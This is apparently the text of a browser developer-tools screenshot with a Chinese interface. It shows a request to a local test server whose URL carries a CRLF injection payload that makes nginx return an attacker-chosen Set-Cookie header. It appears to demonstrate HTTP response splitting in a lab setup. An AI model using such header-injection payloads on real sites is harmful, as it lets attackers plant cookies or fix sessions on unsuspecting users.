 不安全 test.local.net/hello/
hello
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
10 毫秒 20 毫秒 30 毫秒 40 毫秒 50 毫秒 60 毫秒 70 毫秒 80 毫秒 90 毫秒 100 毫秒
名称
%0d%0aSet-Cookie:session…
hello/
favicon.ico
favicon.ico
× 标头 预览 响应 启动器 时间 Cookie
常规
请求网址: http://test.local.net/%0d%0aSet-Cookie:session%3dblabla
请求方法: GET
状态代码: 302 Moved Temporarily
远程地址: 127.0.0.1:80
引荐来源网址政策: strict-origin-when-cross-origin
响应标头 查看源代码
Connection: keep-alive
Content-Length: 145
Content-Type: text/html
Date: Fri, 11 Feb 2022 09:19:03 GMT
Location: http://test.local.net/hello/
Server: nginx/1.21.5
Set-Cookie: session=blabla
请求标头 查看源代码
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
4 个请求 已传输 816 B 10 B